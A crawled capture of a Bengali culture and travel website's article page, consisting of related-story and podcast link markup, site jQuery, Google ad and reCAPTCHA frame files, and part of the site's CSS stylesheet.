										<img src="https://www.bongodorshon.com/uploads/story_image/chatakpur-in-darjeeling-a-lovely-destination-to-see-the-majestic-kanchenjunga-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>চটকপুর : কাঞ্চনজঙ্ঘার রাজকীয় রূপ দেখতে মনের মতো গন্তব্য</p>
" id="story@@chatakpur-in-darjeeling-a-lovely-destination-to-see-the-majestic-kanchenjunga" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/chatakpur-in-darjeeling-a-lovely-destination-to-see-the-majestic-kanchenjunga">
										চটকপুর : কাঞ্চনজঙ্ঘার রাজকীয় রূপ দেখতে মনের মতো গন্তব্য
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@nearly-39-crores-allotted-for-north-bengal-disaster-management-control" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/nearly-39-crores-allotted-for-north-bengal-disaster-management-control">
										<img src="https://www.bongodorshon.com/uploads/story_image/northbengal-fund-by-state-govt.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>উত্তরবঙ্গের আট জেলায় প্রাকৃতিক দুর্যোগ রোধে ৩৯ কোটি টাকা বরাদ্দ করল রাজ্য</p>
" id="story@@nearly-39-crores-allotted-for-north-bengal-disaster-management-control" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/nearly-39-crores-allotted-for-north-bengal-disaster-management-control">
										উত্তরবঙ্গের আট জেলায় প্রাকৃতিক দুর্যোগ রোধে ৩৯ কোটি টাকা বরাদ্দ করল রাজ্য
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@how-did-rajasthan-s-jaisalmer-come-up-on-the-tourism-map-with-mukul-and-sonar-kella" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/how-did-rajasthan-s-jaisalmer-come-up-on-the-tourism-map-with-mukul-and-sonar-kella">
										<img src="https://www.bongodorshon.com/uploads/story_image/sonar-kella-jaisalmer-tourist-spot-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>মুকুলের সোনার কেল্লায় ভর করে কীভাবে পর্যটন মানচিত্রে উঠে এল রাজস্থানের জয়সালমের?</p>
" id="story@@how-did-rajasthan-s-jaisalmer-come-up-on-the-tourism-map-with-mukul-and-sonar-kella" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/how-did-rajasthan-s-jaisalmer-come-up-on-the-tourism-map-with-mukul-and-sonar-kella">
										মুকুলের সোনার কেল্লায় ভর করে কীভাবে পর্যটন মানচিত্রে উঠে এল রাজস্থানের জয়সালমের?
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="tourReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/hetampur-palace-in-birbhum',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdgoogleads-1.html
body_size: 447
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BD-Leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="2553184101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdstip.html
body_size: 439
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BDstrip -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="4515511775"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdstip2.html
body_size: 439
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bdstip2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="7688470028"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MKhDObeJKkKOpPwNYbf8lA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765811484731');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="43Xq02L1scPM9mQNC9hJKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765811486068');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="44CQ85JUTOGS0lMvAl1v-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765811486573');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MLsQaAxfDrox-L3hXVdObg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765811486626');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/style.css?v=18
body_size: 61619
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {

	margin: 0;

	padding: 0;

	border: 0;

	outline: 0;

	font-size: 100%;

	vertical-align: baseline;

	background: transparent;

}

body{
  overflow: inherit !important;
}
@font-face{font-family: 'SolaimanLipi';

	src: url('font/SolaimanLipi.eot');

	src: url('font/SolaimanLipi.eot') format('embedded-opentype'),

	url('font/SolaimanLipi.woff') format('woff'),

	url('font/SolaimanLipi.ttf') format('truetype');

}



body {

	line-height: 1;

	font-family: 'SolaimanLipi';

	font-size: 16px;

	color: #969b9e;

	line-height: 26px;

}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {

	display: block;

}

ul, li {

	list-style-type: none;

}

nav ul {

	list-style: none;

}

a {

	-webkit-transition: all 0.7s ease;/* Safari 3.2+, Chrome */

	-moz-transition: all 0.7s ease;/* Firefox 4-15 */

	-o-transition: all 0.7s ease;/* Opera 10.5-12.00 */

	transition: all 0.7s ease;/* Firefox 16+, Opera 12.50+ */

}

ul {

	padding: 0px;

	margin: 0px;

	list-style-type:none;

}

a:hover, a:focus {

	text-decoration: none;

	outline: none;

}

img {

	font-size: 0;

	line-height: 0;

	border: none;

	display: block;

	max-width: 100%;

}

.clear {

	clear: both;

}

body .nopad{ padding:0;}

body .noPadLeft{ padding-left:0;}

body .noPadRight{ padding-right:0;}

/*----Home page start------*/

#page {

	padding: 0px;

	margin: 0px;

}

.header{ padding:0; margin:0;}

.headerTop{

	min-height:90px; width:100%; padding:5px 0 ; margin:0;

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#272727+0,000000+100 */

background:  #fff;

}

/*.logo img{ width:150px;}*/

.contactInfo ul{ padding:0; margin:25px 0px 0px 0px; float:right;}

.contactInfo ul li{ display:inline-block; font-size:15px; line-height:25px; color:#fff; font-weight:normal; background:url(images/divider.jpg) no-repeat right 8px; padding-right:15px; padding-left:12px;}

.contactInfo ul li:first-child{ padding-left:0;}

.contactInfo ul li:last-child{ background:none;}

.contactInfo ul li span{ color:#6fa835; padding-right:3px;}

.contactInfo ul li  a{ color:#fff;}

.contactInfo ul li  a:hover{ color:#d9ffb4;}

.socialLinks ul{ padding-right:35px; float:right; margin:25px 0px 0px 0px;}

.socialLinks ul li{ display:inline-block; margin-left:10px;}

.socialLinks ul li a:hover{ opacity:0.6;}

#menu{ background:rgb(255,255,255);}
#menu .tofixed {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 1070;
}

#menu .navbar-brand{ display:none;}

#menu .navbar-default { border-top: 1px solid rgb(231,231,231); background-color: #066543 }

#menu .navbar-nav{ width:100%; text-align:center;}

#menu .navbar-nav > li{ display:inline-block; float:none;}

#menu .navbar-nav > li a{ padding-left:45px; padding-right:45px; font-size:22px; color:#fff;}

#menu  .navbar{ margin-bottom:0;}

#menu .navbar-default .navbar-nav > .active > a,  #menu .navbar-default .navbar-nav > .active > a:focus, #menu .navbar-default .navbar-nav > .active > a:hover, #menu .navbar-nav > li a:hover{  background: #9c460a ; color:#fff;}



/* dropdown menu css start */

.nav > li { display: block; position: relative; }

.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }

.sf-menu li { position: relative; }

.sf-menu ul { position: absolute; display: none; top: 100%; left: 0px; z-index: 99; padding: 0px; margin: 0px; }

.sf-menu > li { float: left; }

.sf-menu li:hover > ul, .sf-menu li.sfHover > ul { display: block; }

.sf-menu a { display: block; position: relative; }

.sf-menu ul ul { top: 0; left: 100%; }

/*** DEMO SKIN ***/

.sf-menu { float: left; }

.sf-menu ul { background: #9c460a; width:200px; }

.sf-menu li ul li a { background: #9c460a; color: #fff; /*padding: 4px 12px 4px 33px !important;*/ text-align: left !important; border-bottom: 1px solid rgb(147, 149, 152);  }

.sf-menu li ul li a:hover { color: #fff !important; }

.sf-menu a { padding: 7px 20px; text-decoration: none; zoom: 1; }

.sf-menu a { color: #13a; }

.sf-menu li { white-space: nowrap; *white-space: normal; }

.sf-arrows .sf-with-ul { padding-right: 30px !important; }

.sf-arrows .sf-with-ul:after { content: '\f107'; position: absolute; font-family: 'FontAwesome'; right: 20px; height: 0; width: 0; }

.sf-arrows > li > .sf-with-ul { padding-right: 30px !important; }

.sf-arrows > li > .sf-with-ul:focus:after, .sf-arrows > li:hover > .sf-with-ul:after, .sf-arrows > .sfHover > .sf-with-ul:after { }

.sf-arrows ul .sf-with-ul:after { content: '\f105'; }

.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li:hover > .sf-with-ul:after, .sf-arrows ul .sfHover > .sf-with-ul:after { }







.bodyContent{ padding:0 0 0px; margin:0; min-height:500px;}

.carousel-inner > .item > a > img, .carousel-inner > .item > img{ width:100%;}

.bannerContent{ position:absolute; top:18%; left:0%;; width:100%;}

#banner .carousel-control { width:43px; height:43px; top:45%; opacity:0.8; background:none;}

#banner  .carousel-control.left{ left:2%;}

#banner .carousel-control.right{ right:2%;} 

.bannerImageFrame { border:5px solid #fffcfb;}

.bannerContentLeft p{ font-size:30px; color:#fff; font-weight:700; line-height:35px;}

.bannerContentLeft .btn-primary{ margin-top:20px; background:#d9ffb4; color:#302419; border-radius:0; border:none; padding:10px 15px;}

.bannerContentLeft .btn-primary:hover{ background:#6fa835; color:#000;}

.bannerCntWrap{ padding-top:17%;}

#welCome{ padding:40px 0px 60px; text-align:center; color:#65a02c;}

#welCome h2{ font-size:40px; font-weight:normal; margin-bottom:20px;} 

#welCome p{ color:#9a9a9a; line-height:24px; font-size:20px; text-align:justify; line-height:30px;}

#welCome p span{color:#65a02c;}

#lateExplore{ /*background:url(images/temple.jpg) no-repeat;*/ /*padding:60px 0 120px;*/ position:relative; /* background:gray; */ /*background-size:cover;*/}

.explrCnt{ /* position:absolute; */ width:100%; top:0; left:0; margin-bottom: 20px;}

.explrImage img{ width:100%; }

#lateExplore h3{ margin-top:0; margin-bottom:20px; width:100%; text-align:center; color:rgb(105,67,20); font-size:50px; font-weight:normal; line-height:60px; font-family: "lato",sans-serif !important; color:#000; /*  margin-top:60px; */}

.expText p{ color:#000; line-height:28px; font-size:16px; font-weight:normal; text-align:justify; }

.expText{ width:100%; font-family: "lato",sans-serif !important;}

.exploreList a:hover img {transform : scale(1.1, 1.1);}

.exploreListAll{ margin-top:48px;}

.exploreListInner{ width:100%;  border-radius:5px; background:#fff; padding:30px 15px; box-sizing:border-box;}

.expImage{ width:112px; height:112px; border:10px solid #d1d1d1; border-radius:50%; overflow:hidden; }

.expImage img{ border-radius:50%;}

.expCnt h4{ font-size:25px; text-transform:uppercase; color:#000; font-weight:normal; margin-top:0; margin-bottom:7px;}

.expCnt p{ color:#222; line-height:23px;}

#latestHappening{ padding:40px 0 60px;}

